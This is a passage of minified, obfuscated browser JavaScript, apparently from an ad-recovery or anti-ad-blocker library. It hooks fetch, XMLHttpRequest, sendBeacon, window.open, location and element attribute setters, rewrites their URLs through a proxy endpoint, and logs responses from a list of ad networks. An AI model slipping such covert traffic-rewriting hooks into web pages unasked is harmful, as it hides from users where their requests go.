Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][g4(0x6a4)](k7)[g4(0x3de)]?dW['A'][g4(0x6a4)](k7)[g4(0x3de)][g4(0xf61)][g4(0xdd0)](this,[kj,...kK]):(dW['A'][g4(0x6a4)](k7)[g4(0x10a5)][g4(0xd46)](this,g4(0x194),kj),kj);}}),Yd(k7,pX(0x14c),pX(0x9d3),{'get':function(){const g5=pX;for(var kj=arguments[g5(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][g5(0x6a4)](k7)[g5(0x1008)]?dW['A'][g5(0x6a4)](k7)[g5(0x1008)][g5(0x6a4)][g5(0xdd0)](this,kM):dW['A'][g5(0x6a4)](k7)[g5(0x333)][g5(0xd46)](this,g5(0x9d3));return kJ&&(kJ=LR(kJ)),kJ;},'set':function(kj){const g6=pX;for(var kM=arguments[g6(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return kj?(kj=Lc({'protectUrlContext':k6,'srcset':kj,'endpoint':d0['A'][g6(0x6ed)],'baseUrl':dW['A'][g6(0x6a4)](k7)[g6(0xc2f)][g6(0x6a4)][g6(0xdd0)](k7[g6(0x7bf)])}),dW['A'][g6(0x6a4)](k7)[g6(0x1008)]?dW['A'][g6(0x6a4)](k7)[g6(0x1008)][g6(0xf61)][g6(0xdd0)](this,[kj,...kK]):(dW['A'][g6(0x6a4)](k7)[g6(0x10a5)][g6(0xd46)](this,g6(0x9d3),kj),kj)):dW['A'][g6(0x6a4)](k7)[g6(0x1008)][g6(0xf61)][g6(0xd46)](this,kj,...kK);}}),Yd(k7,pX(0x1f9),pX(0xf1a),{'get':function(){const g7=pX;for(var kj=arguments[g7(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][g7(0x6a4)](k7)[g7(0x150)][g7(0x6a4)][g7(0xdd0)](this,kM);if(g7(0xfe1)==typeof kJ){const kf=Array[g7(0x474)](kJ[g7(0x806)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),kC=>kC[0x0]);for(const kC of kf||[])(0x0,d3['EW'])(kC)&&(kJ=dW['A'][g7(0x6a4)](k7)[g7(0x886)][g7(0xd46)](kJ,kC,(0x0,d3['sH'])(kC)[g7(0x230)]));}return kJ;}},function(){const g8=pX;for(var kj=arguments[g8(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][g8(0x6a4)](k7)[g8(0x150)][g8(0x6a4)][g8(0xdd0)](this,kM);return g8(0xfe1)==typeof kJ&&d3['ht'][g8(0x555)](kf=>kJ[g8(0x579)]('/'[g8(0xfd4)](kf,'/')));}),Yd(k7,pX(0x1f9),pX(0x10ed),{'get':function(){const g9=pX;try{if(g9(0x446)===this[g9(0xf1a)])return g9(0x9c0);const kJ=dW['A'][g9(0x6a4)](k7)[g9(0x106d)][g9(0x6a4)][g9(0xd46)](this);if((0x0,d3['EW'])(kJ[g9(0xbf0)][g9(0x78e)])){const kf=(0x0,d3['sH'])(kJ[g9(0xbf0)][g9(0x78e)])[g9(0x230)];return new URL(kf)[g9(0x10ed)];}}catch(kC){}for(var kj=arguments[g9(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];return dW['A'][g9(0x6a4)](k7)[g9(0x381)][g9(0x6a4)][g9(0xdd0)](this,kM);}},function(){const gd=pX;if(gd(0x446)===this[gd(0xf1a)])return!0x0;try{const kj=dW['A'][gd(0x6a4)](k7)[gd(0x106d)][gd(0x6a4)][gd(0xd46)](this);return(0x0,d3['EW'])(kj[gd(0xbf0)][gd(0x78e)]);}catch(kM){}return!0x1;}),Y9(k7,pX(0x10e3),pX(0x1aa),function(kj,kM){const gL=pX;return kj=(0x0,d3['EW'])(kj)?kj:(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][gL(0x5e4)],'baseUrl':dW['A'][gL(0x6a4)](k7)[gL(0xc2f)][gL(0x6a4)][gL(0xdd0)](k7[gL(0x7bf)]),'endpoint':d0['A'][gL(0x6ed)]}),dW['A'][gL(0x6a4)](k7)[gL(0x16e)][gL(0xd46)](k7,kj,{'method':gL(0xb53),'keepalive':!0x0,'body':kM,'mode':gL(0x1098)}),!0x0;},function(){const gY=pX;return arguments[gY(0xaed)]>0x0;}),Y9(k7,pX(0xcb5),pX(0x961),function(kj){const gy=pX,kM=((()=>{const gk=a2L;if(!(kj instanceof k7[gk(0xf0a)]))return'';const kK=dW['A'][gk(0x6a4)](k7)[gk(0x30d)][gk(0x6a4)][gk(0xd46)](kj);return(0x0,d2['_'])(kK)?(0x0,d2['ks'])(kK):kK;})());if(this instanceof k7[gy(0xf0a)]&&gy(0x47d)===this[gy(0x6dd)][gy(0x83c)]()&&kj instanceof k7[gy(0xd2b)]){const kK=dW['A'][gy(0x6a4)](k7)[gy(0xaa2)][gy(0x6a4)][gy(0xd46)](kj);dW['A'][gy(0x6a4)](k7)[gy(0xaa2)][gy(0xf61)][gy(0xd46)](kj,(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kK}));}return kM&&Lb(k7,kM),kj instanceof k7[gy(0x238)]&&kj[gy(0x20c)](gy(0xa58))&&Lb(k7,kj[gy(0xa58)]),dW['A'][gy(0x6a4)](k7)[gy(0xfcf)][gy(0xd46)](this,kj);}),Y9(k7,pX(0xcb5),pX(0xd42),function(kj){const gi=pX;for(var kM=arguments[gi(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];if(this instanceof k7[gi(0xf0a)]&&gi(0x47d)===this[gi(0x6dd)][gi(0x83c)]()&&kj instanceof k7[gi(0xd2b)]){const kf=dW['A'][gi(0x6a4)](k7)[gi(0xaa2)][gi(0x6a4)][gi(0xd46)](kj);return dW['A'][gi(0x6a4)](k7)[gi(0xaa2)][gi(0xf61)][gi(0xd46)](kj,(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kf})),dW['A'][gi(0x6a4)](k7)[gi(0xbeb)][gi(0xd46)](this,kj,...kK);}return dW['A'][gi(0x6a4)](k7)[gi(0xbeb)][gi(0xd46)](this,kj,...kK);}),Yd(k7,pX(0xcb5),pX(0x7b4),{'get':function(){const gT=pX;for(var kj=arguments[gT(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][gT(0x6a4)](k7)[gT(0xaa2)][gT(0x6a4)][gT(0xd46)](this,...kM);return this instanceof k7[gT(0xf0a)]&&gT(0x47d)===this[gT(0x6dd)][gT(0x83c)]()?(0x0,Lg['sR'])(kJ):kJ;},'set':function(){const gF=pX;let kj=arguments[gF(0xaed)]<=0x0?void 0x0:arguments[0x0];return this instanceof k7[gF(0xf0a)]&&gF(0x47d)===this[gF(0x6dd)][gF(0x83c)]()&&(kj=(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kj})),dW['A'][gF(0x6a4)](k7)[gF(0xaa2)][gF(0xf61)][gF(0xd46)](this,kj);}}),Yd(k7,pX(0xcb5),pX(0x39e),{'get':function(){const gj=pX;for(var kj=arguments[gj(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][gj(0x6a4)](k7)[gj(0xc2f)][gj(0x6a4)][gj(0xdd0)](this,...kM);return(0x0,d3['EW'])(kJ)?(0x0,d3['sH'])(kJ)[gj(0x230)]:kJ;}}),Yd(k7,pX(0x4a7),pX(0xa58),{'get':function(){const gM=pX;for(var kj=arguments[gM(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][gM(0x6a4)](k7)[gM(0xa0f)][gM(0x6a4)][gM(0xd46)](this,...kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[gM(0x230)]),kJ;}});const kL=[pX(0x5d2),pX(0x2f4),pX(0xd5c),pX(0x736),pX(0xbdc),pX(0xac3),pX(0x5cb),pX(0xd2c),pX(0xcd1),pX(0xd58),pX(0xe49),pX(0x68b),pX(0xc96),pX(0xcf2)][pX(0x9d9)](kj=>'.'+kj+'/');Yd(k7,pX(0xf52),pX(0x2fe),{'get':function(){const gK=pX;for(var kj=arguments[gK(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][gK(0x6a4)](k7)[gK(0xd30)][gK(0x6a4)][gK(0xd46)](this,...kM),kf=dW['A'][gK(0x6a4)](k7)[gK(0xa0f)][gK(0x6a4)][gK(0xd46)](this,...kM);return(0x0,d3['EW'])(kf)&&(kf=(0x0,d3['sH'])(kf)[gK(0x230)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[gK(0x87b)](kf)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[gK(0x87b)](kf)||kL[gK(0x555)](kC=>kf[gK(0x579)](kC))||kf[gK(0x90d)](gK(0x100b))>=0x0)&&(kJ=0x0),kJ;}}),Yd(k7,pX(0xf52),pX(0x6d3),{'get':function(){const gJ=pX;for(var kj=arguments[gJ(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][gJ(0x6a4)](k7)[gJ(0xde3)][gJ(0x6a4)][gJ(0xd46)](this,...kM),kf=dW['A'][gJ(0x6a4)](k7)[gJ(0xa0f)][gJ(0x6a4)][gJ(0xd46)](this,...kM);return(0x0,d3['EW'])(kf)&&(kf=(0x0,d3['sH'])(kf)[gJ(0x230)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[gJ(0x87b)](kf)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[gJ(0x87b)](kf)||kL[gJ(0x555)](kC=>kf[gJ(0x579)](kC))||kf[gJ(0x90d)](gJ(0x100b))>=0x0)&&(kJ=0x0),kJ;}}),Y9(k7,pX(0x327),pX(0xf14),function(kj){const gf=pX,kM=LB({'_window':k7,'protectUrlContext':k6,'html':kj});return dW['A'][gf(0x6a4)](k7)[gf(0x541)][gf(0xd46)](this,kM);});const kY=[pX(0xfd1),pX(0x830),pX(0x2b0),pX(0x54c)];Y9(k7,pX(0x527),pX(0x87b),function(kj){const gC=pX;return!!dk(kj,new URL(d0['A'][gC(0x6ed)])[gC(0x967)])||dW['A'][gC(0x6a4)](k7)[gC(0x2fd)][gC(0xd46)](this,kj);},function(kj){const gm=pX;return gm(0x3c2)!==this[gm(0xa09)]&&gm(0xf5c)!==this[gm(0xa09)]&&!!kY[gm(0x555)](kM=>dk(this[gm(0xa09)],kM));}),Y9(k7,pX(0x527),pX(0xddf),function(kj){const gW=pX,kM=(0x0,d3['sH'])(kj)[gW(0x230)];return dW['A'][gW(0x6a4)](k7)[gW(0xec1)][gW(0xd46)](this,kM);},function(kj,kM){const gE=pX;return!0x0!==(null==kM?void 0x0:kM[gE(0xfd6)])&&!(gE(0xfe1)!=typeof kj||!kj[gE(0x293)](gE(0x717))&&!kj[gE(0x293)](gE(0xa0c))||!(0x0,d3['EW'])(kj));}),Yd(k7,pX(0x6b5),pX(0xa62),{'get':function(){const gU=pX;for(var kj=arguments[gU(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][gU(0x6a4)](k7)[gU(0x416)][gU(0x6a4)][gU(0xd46)](this,...kM);return(0x0,d3['EW'])(kJ)?(0x0,d3['sH'])(kJ)[gU(0x230)]:kJ;}}),Y9(k7,pX(0x747),pX(0x520),function(kj,kM){const gh=pX,kK=kj[gh(0x8b4)](),kJ=((()=>{const gz=gh;if(kK[gz(0x293)](gz(0x717))||kK[gz(0x293)](gz(0xa0c)))return(0x0,d3['EW'])(kK)?kK:(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][gz(0x5e4)],'endpoint':d0['A'][gz(0x6ed)]});{const kf=dW['A'][gz(0x6a4)](k7)[gz(0xc2f)][gz(0x6a4)][gz(0xdd0)](k7[gz(0x7bf)]);return(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][gz(0x5e4)],'baseUrl':kf,'endpoint':d0['A'][gz(0x6ed)]});}})());return dW['A'][gh(0x6a4)](k7)[gh(0x89f)][gh(0xd46)](this,kJ,kM);}),Y9(k7,pX(0x563),pX(0xdf2),function(kj,kM){const gZ=pX;try{const kK=new k7[(gZ(0x924))](d0['A'][gZ(0x6ed)])[gZ(0x967)];if(gZ(0x769)===kj[gZ(0x8b4)]()&&'\x0a'===kM&&this[gZ(0x100c)](kK)&&(0x0,d3['EW'])(k7[gZ(0xbf0)][gZ(0x78e)])){const kJ=new k7[(gZ(0x924))]((0x0,d3['sH'])(k7[gZ(0xbf0)][gZ(0x78e)])[gZ(0x230)]);if((gZ(0x601)===kJ[gZ(0x967)]||gZ(0x10c8)===kJ[gZ(0x967)])&&kJ[gZ(0x700)][gZ(0x293)](gZ(0x650))&&kJ[gZ(0x700)][gZ(0x100c)](gZ(0xa91))){const kf=dW['A'][gZ(0x6a4)](k7)[gZ(0x886)][gZ(0xd46)](this,kj,kM);return dW['A'][gZ(0x6a4)](k7)[gZ(0x886)][gZ(0xd46)](kf,kK,kJ[gZ(0x967)]);}}}catch(kC){return dW['A'][gZ(0x6a4)](k7)[gZ(0x886)][gZ(0xd46)](this,kj,kM);}try{if((0x0,d3['EW'])(this)){const km=(0x0,d3['sH'])(this)[gZ(0x230)];return dW['A'][gZ(0x6a4)](k7)[gZ(0x886)][gZ(0xd46)](km,kj,kM);}return dW['A'][gZ(0x6a4)](k7)[gZ(0x886)][gZ(0xd46)](this,kj,kM);}catch(kW){return dW['A'][gZ(0x6a4)](k7)[gZ(0x886)][gZ(0xd46)](this,kj,kM);}},function(kj,kM){const gp=pX;try{if(gp(0xfe1)==typeof this&&(this[gp(0x293)](gp(0x717))||this[gp(0x293)](gp(0xa0c)))&&d3['ht'][gp(0x555)](kK=>dk(this,'/'[gp(0xfd4)](kK,'/'))))return!0x0;if(gp(0x769)===kj[gp(0x8b4)]()&&'\x0a'===kM&&gp(0xfe1)==typeof this&&this[gp(0x100c)](new k7[(gp(0x924))](d0['A'][gp(0x6ed)])[gp(0x967)]))return!0x0;}catch(kK){}return!0x1;},{'throwError':!0x1}),Y9(k7,pX(0x5aa),pX(0x72e),async function(kj,kM){const gI=pX;let kK,kJ,kf;Yi(k7,kj)?{protectedInput:kK,originalUrl:kJ,additionalHeaders:kf}=await Yj(k7,k6,kj):{protectedInput:kK,originalUrl:kJ,additionalHeaders:kf}=YT(k7,k6,kj);for(var kC=arguments[gI(0xaed)],km=new Array(kC>0x2?kC-0x2:0x0),kW=0x2;kW<kC;kW++)km[kW-0x2]=arguments[kW];if((k6[gI(0xa50)][gI(0x100c)](gI(0xeba))||k6[gI(0xa50)][gI(0x100c)](gI(0x851)))&&(kJ[gI(0x579)](gI(0xd5f))||kJ[gI(0x579)](gI(0xa99)))){const {wnd:kh}=(function(){const gw=gI;let kz=k7,kZ=document;for(;kz!==k7[gw(0xae8)];)try{kZ=kz[gw(0x19d)][gw(0x7bf)],kz=kz[gw(0x19d)][gw(0xf1d)];}catch(kp){break;}return{'wnd':kz,'doc':kZ};}());if(k7!==kh)return kh[gI(0x72e)][gI(0xd46)](kh,kJ,kM,...km);}kM=YM(kK,kM,kf);const kE=ky(kJ);if(gI(0xfd2)===kE||gI(0xe69)===kE){const kz=new URL(kJ)[gI(0xf89)][gI(0x6a4)](gI(0x594));!function(kZ,kp,kI,kw,kg){const gg=gI;L7(kZ,gg(0x990),(arguments[gg(0xaed)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[gg(0xf61)](gg(0xb7d),kp)[gg(0xf61)](gg(0xc3a),kI)[gg(0xf61)](gg(0x356),kw)[gg(0xf61)](gg(0xec7),kg[gg(0x8b4)]()));}(k6,window[gI(0xd98)],gI(0xce2),null!=kz?kz:'',gI(0xe69)===kE);}const kU=dW['A'][gI(0x6a4)](k7)[gI(0x16e)][gI(0xd46)](this,kK,kM,...km);if(kE){const kZ=await kU,kp=await kZ[gI(0xf38)]()[gI(0x719)]();return d7['A'][gI(0x10c9)](gI(0x843)[gI(0xfd4)](kE,')'),kJ,kp),kZ;}return kU;}),Y9(k7,pX(0x5aa),pX(0x2a6),function(kj,kM){const gG=pX;if(Yi(k7,kj))throw new TypeError(gG(0xcf3));const {protectedInput:kK,additionalHeaders:kJ}=YT(k7,k6,kj);kM=YM(kK,kM,kJ);for(var kf=arguments[gG(0xaed)],kC=new Array(kf>0x2?kf-0x2:0x0),km=0x2;km<kf;km++)kC[km-0x2]=arguments[km];return dW['A'][gG(0x6a4)](k7)[gG(0x3b7)][gG(0xd46)](this,kK,kM,...kC);},null,{'throwError':!0x0}),Yd(k7,pX(0x5aa),pX(0x1004),{'get':function(){const gH=pX;for(var kj,kM=arguments[gH(0xaed)],kK=new Array(kM),kJ=0x0;kJ<kM;kJ++)kK[kJ]=arguments[kJ];const kf=dW['A'][gH(0x6a4)](k7)[gH(0x6e1)],kC=(null===(kj=kf[gH(0x6a4)])||void 0x0===kj?void 0x0:kj[gH(0xd46)](this,...kK))||kf[gH(0x261)];return new Proxy(kC,{'get':function(km,kW,kE){const gt=gH;let kU=km[kW];if(kU||gt(0xfe1)!=typeof kW||(kU=km[(0x0,d2['md'])(kW)]),!kU)return kU;if(gt(0xd79)==typeof kU)return dW['A'][gt(0x6a4)](k7)[gt(0x435)][gt(0xd46)](kU[gt(0x10d8)])[gt(0x579)](gt(0xc07))?kU[gt(0x10d8)](km):kU;if(!Y5(kU))return kU;if(kU&&kU[gt(0x5aa)]&&kU instanceof kU[gt(0x5aa)]&&kU[gt(0xd3e)]){const kh=kU[gt(0xd3e)][gt(0xd52)](gt(0x194));kh&&gt(0xc7a)!==kh&&gt(0xe7a)!==kh&&!kh[gt(0x293)](gt(0xa08))||(kU[gt(0x2fb)]||(kU[gt(0x2fb)]=!0x0,LF(kU[gt(0xf1d)]),Lz(kU[gt(0xf1d)]),dQ[gt(0x6b7)](kU[gt(0xf1d)])),Y2(kU[gt(0xf1d)]),Y3(k6,kU[gt(0xf1d)]));}return kU;}});}}),Yd(k7,pX(0x5aa),pX(0xa58),{'get':function(){const gr=pX;for(var kj=arguments[gr(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][gr(0x6a4)](k7)[gr(0x63f)][gr(0x6a4)][gr(0xd46)](this,...kM);return(0x0,d2['_'])(kJ)&&(kJ=(0x0,d2['ks'])(kJ)),kJ;},'set':function(kj){const gq=pX;(0x0,d2['_'])(kj)||(kj=(0x0,d2['md'])(kj));for(var kM=arguments[gq(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][gq(0x6a4)](k7)[gq(0x63f)][gq(0xf61)][gq(0xd46)](this,kj,...kK);}}),(0x0,d3['Vp'])(k6)&&Yd(k7,pX(0x188),pX(0x187),{'get':function(){const gX=pX;for(var kj=arguments[gX(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];return dW['A'][gX(0x6a4)](k7)[gX(0x1f0)][gX(0x6a4)][gX(0xd46)](this,...kM);},'set':function(kj){const gQ=pX;if(gQ(0x8af)===dW['A'][gQ(0x6a4)](k7)[gQ(0x78c)][gQ(0x6a4)][gQ(0xd46)](this)[gQ(0x83c)]()){var kM;const kK=LQ(k6,kj);kj=null!==(kM=null==kK?void 0x0:kK[gQ(0x30f)])&&void 0x0!==kM?kM:'';}dW['A'][gQ(0x6a4)](k7)[gQ(0x1f0)][gQ(0xf61)][gQ(0xd46)](this,kj);}}),Y9(k7,pX(0x5aa),pX(0x93c),function(kj,kM,kK){const gv=pX;if(kK){const kC=kK[gv(0xc95)](',')[gv(0x9d9)](km=>{const gS=gv;if(km[gS(0x579)](gS(0x419))){const kW=km[gS(0xc95)]('=')[0x1];return gS(0x419)[gS(0xfd4)](Ln(k6,kW,dW['A'][gS(0x6a4)](k7)[gS(0xc2f)][gS(0x6a4)][gS(0xdd0)](k7[gS(0x7bf)])));}return km;});kK=kC[gv(0x44f)](',');}if([gv(0xe7a)][gv(0x579)](kj)){const km=dW['A'][gv(0x6a4)](k7)[gv(0xb81)][gv(0xd46)](this,kj,kM,kK);return new Proxy(km,{'get':function(kW,kE){const gb=gv;return gb(0xbf0)===kE?new Proxy(kW[gb(0xbf0)],{'set':function(kU,kh,kz){const gl=gb;if(gl(0x78e)===kh){const kZ=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kz,'kind':d3['MN'][gl(0x2b3)],'baseUrl':dW['A'][gl(0x6a4)](k7)[gl(0xc2f)][gl(0x6a4)][gl(0xdd0)](k7[gl(0x7bf)]),'endpoint':d0['A'][gl(0x6ed)]});return LM(k7,km,kZ,kK),kU[kh]=kZ;}return kU[kh]=kz;}}):kW[kE];}});}var kJ;kj&&gv(0xfe1)==typeof kj&&(kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][gv(0x2b3)],'baseUrl':dW['A'][gv(0x6a4)](k7)[gv(0xc2f)][gv(0x6a4)][gv(0xdd0)](k7[gv(0x7bf)]),'endpoint':d0['A'][gv(0x6ed)],'extra':{'sourceFrameOrigin':null===(kJ=Yy(k7))||void 0x0===kJ?void 0x0:kJ[gv(0x10ed)]}}));let kf=k7;for(;Ly(kf,gv(0x6fe),gv(0x1088),{'url':kj,'target':kM,'windowFeatures':kK,'name':k7[gv(0xa58)]}),kf!==k7[gv(0xae8)];)kf=kf[gv(0x19d)][gv(0xf1d)];return k7;});const kk={'gpt':pX(0x9c2),'gpt_limited':pX(0x8fc),'adsense':pX(0x1c4),'aps':pX(0x2dd),'prebid_sovrn':pX(0x9c7),'prebid_sharethrough':pX(0x8a6),'prebid_yieldmo':pX(0x27d),'prebid_triplelift':pX(0xf19),'prebid_minutemedia':pX(0x10dd),'prebid_kueezrtb':pX(0xdb2),'prebid_vidazoo':pX(0xdd2),'prebid_adagio':pX(0x54e),'prebid_onetag':pX(0x10a4),'prebid_criteo':pX(0x1b5),'prebid_appnexus':pX(0xf70),'prebid_adtelligent':pX(0xc78),'prebid_rubicon':pX(0xe80),'prebid_smartadserver':pX(0xb77),'prebid_nextmillennium':pX(0x62f),'prebid_trustedstack':pX(0x1048),'prebid_orbidder':pX(0x1cc),'prebid_grid_criteo':pX(0x4af),'prebid_visx':pX(0xa4f),'prebid_equativ':pX(0xcd6),'prebid_pubmatic':pX(0xcbb),'prebid_yieldlab':pX(0xd1d)};function ky(kj){const ge=pX;for(const kM in kk)if(kk[kM]&&kj[ge(0x293)](kk[kM]))return kM;return'';}var ki;Y9(k7,pX(0xa8d),pX(0x93c),function(kj,kM){const gD=pX,kK=kM;let kJ='';const kf=dW['A'][gD(0x6a4)](k7)[gD(0xc2f)][gD(0x6a4)][gD(0xdd0)](k7[gD(0x7bf)]),{additionalHeaders:kC,url:km}=YF(k7,0x0,gD(0xfe1)==typeof kM?(0x0,d3['Xz'])(kM,kf):kM);gD(0xfe1)==typeof(kM=gD(0xfe1)==typeof kM?km[gD(0x78e)]:km)?(kJ=ky(kM),(0x0,d3['EW'])(kM)||(kM=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kM,'kind':d3['MN'][gD(0x5e4)],'baseUrl':kf,'endpoint':d0['A'][gD(0x6ed)]}))):kM instanceof k7[gD(0x924)]&&(kJ=ky(kM[gD(0x78e)]),(0x0,d3['EW'])(kM[gD(0x78e)])||((kM=new k7[(gD(0x924))](kM))[gD(0x78e)]=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kM[gD(0x78e)],'kind':d3['MN'][gD(0x5e4)],'baseUrl':kf,'endpoint':d0['A'][gD(0x6ed)]}))),kJ&&dW['A'][gD(0x6a4)](k7)[gD(0x31d)][gD(0xd46)](this,gD(0x1007),()=>{const gn=gD;0x4===this[gn(0xc6c)]&&d7['A'][gn(0x10c9)](gn(0x843)[gn(0xfd4)](kJ,')'),kK,this[gn(0x7da)]);});for(var kW=arguments[gD(0xaed)],kE=new Array(kW>0x2?kW-0x2:0x0),kU=0x2;kU<kW;kU++)kE[kU-0x2]=arguments[kU];const kh=dW['A'][gD(0x6a4)](k7)[gD(0xa23)][gD(0xd46)](this,kj,kM,...kE);for(const [kz,kZ]of Object[gD(0xad4)](kC))this[gD(0x2d5)](gD(0xa6d)[gD(0xfd4)](kz),Y0(kZ));return kh;}),Yd(k7,pX(0xa8d),pX(0x669),{'get':function(){const gs=pX;for(var kj=arguments[gs(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][gs(0x6a4)](k7)[gs(0x800)][gs(0x6a4)][gs(0xd46)](this,...kM);return kJ&&(0x0,d3['EW'])(kJ)?(0x0,d3['sH'])(kJ)[gs(0x230)]:kJ;}}),Y9(k7,pX(0xa8d),pX(0x442),function(){const gu=pX;for(var kj=arguments[gu(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];return dW['A'][gu(0x6a4)](k7)[gu(0x22b)][gu(0xd46)](this,...kM);}),Y9(k7,pX(0x365),pX(0xfe7),function(kj,kM,kK){const gP=pX;return kK&&(kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][gP(0x5e4)],'baseUrl':dW['A'][gP(0x6a4)](k7)[gP(0xc2f)][gP(0x6a4)][gP(0xdd0)](k7[gP(0x7bf)]),'endpoint':d0['A'][gP(0x6ed)]})),dW['A'][gP(0x6a4)](k7)[gP(0x530)][gP(0xd46)](this,kj,kM,kK);}),Y8(k7,pX(0x354),function(kj,kM,kK){const gc=pX,kJ=kM&&kM[gc(0x579)](gc(0x867))?(0x0,Lg['oY'])({'protectUrlContext':k6,'value':kM}):kM;return new(dW['A'][gc(0x6a4)](k7))[(gc(0x354))](kj,kJ,kK);}),Y8(k7,pX(0xe8b),function(kj,kM){const gR=pX;return kj?new(dW['A'][gR(0x6a4)](k7))[(gR(0xe8b))]((0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][gR(0x10cc)],'baseUrl':dW['A'][gR(0x6a4)](k7)[gR(0xc2f)][gR(0x6a4)][gR(0xdd0)](k7[gR(0x7bf)]),'endpoint':d0['A'][gR(0x6ed)]}),kM):new(dW['A'][gR(0x6a4)](k7))[(gR(0xe8b))](kj,kM);}),k7[pX(0x10b8)]=Y7(k7,pX(0xf1d),pX(0xbf0),{'get':function(kj,kM){const gB=pX,kK=k7[gB(0xbf0)][kM];if(gB(0xfe1)==typeof kM&&[gB(0x78e),gB(0xc59),gB(0x967),gB(0x10ed),gB(0x642),gB(0x901),gB(0x10bd),gB(0xc94),gB(0x700)][gB(0x579)](kM)){const kJ=k7[gB(0xbf0)][gB(0x78e)],kf=new URL(kJ);return new URL((0x0,d3['EW'])(kJ)?(0x0,d3['sH'])(kJ)[gB(0x230)]:kJ)[kM]||kf[kM];}return gB(0xe02)===kM?k7[gB(0xbf0)][kM]:gB(0x8b4)===kM?function(){const gV=gB,kC=k7[gV(0xbf0)][gV(0x78e)];return(0x0,d3['EW'])(kC)?(0x0,d3['sH'])(kC)[gV(0x230)]:kC;}:gB(0xd79)==typeof kK?kK[gB(0x10d8)](k7[gB(0xbf0)]):kK;},'set':function(kj,kM,kK){const go=pX;return k7[go(0xbf0)][kM]=kK,!0x0;}}),k7[pX(0x7bf)][pX(0x10b8)]=Y7(k7,pX(0x7bf),pX(0xbf0),{'get':function(kj,kM){const ga=pX,kK=k7[ga(0x7bf)][ga(0xbf0)][kM];if(ga(0xfe1)==typeof kM&&[ga(0x78e),ga(0xc59),ga(0x967),ga(0x10ed),ga(0x642),ga(0x901),ga(0x10bd),ga(0xc94),ga(0x700)][ga(0x579)](kM)){const kJ=k7[ga(0x7bf)][ga(0xbf0)][ga(0x78e)];return new URL((0x0,d3['EW'])(kJ)?(0x0,d3['sH'])(kJ)[ga(0x230)]:kJ)[kM];}return ga(0xe02)===kM?k7[ga(0x7bf)][ga(0xbf0)][kM]:ga(0x8b4)===kM?function(){const gx=ga,kf=k7[gx(0x7bf)][gx(0xbf0)][gx(0x78e)];return(0x0,d3['EW'])(kf)?(0x0,d3['sH'])(kf)[gx(0x230)]:kf;}:ga(0xd79)==typeof kK?kK[ga(0x10d8)](k7[ga(0x7bf)][ga(0xbf0)]):kK;},'set':function(kj,kM,kK){const gA=pX;return k7[gA(0x7bf)][gA(0xbf0)][kM]=kK,!0x0;}}),k7[pX(0xebc)]=Y7(k7,pX(0xf1d),pX(0x19d),(ki=k7,{'get':function(kj,kM){const gO=pX;if(gO(0xebc)===kM)return ki[gO(0x19d)][gO(0x19d)]===ki[gO(0x19d)]?ki[gO(0xebc)]:ki[gO(0x19d)][gO(0x19d)];if(gO(0x10b8)===kM)return ki[gO(0x19d)][gO(0xbf0)];const kK=ki[gO(0x19d)][kM];return gO(0x20e)===kM?function(kJ,kf){const gN=gO;for(var kC=arguments[gN(0xaed)],km=new Array(kC>0x2?kC-0x2:0x0),kW=0x2;kW<kC;kW++)km[kW-0x2]=arguments[kW];return 